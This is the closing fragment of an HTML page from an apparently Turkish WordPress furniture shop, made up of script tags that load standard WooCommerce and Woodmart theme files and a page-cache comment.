<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.3.1" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/categoriesAccordion.min.js?ver=7.3.1" id="wd-categories-accordion-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/categoriesDropdowns.min.js?ver=7.3.1" id="wd-categories-dropdown-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.3.1" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.3.1" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.3.1" id="wd-search-full-screen-js"></script>
<script></script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 03:53:55 -->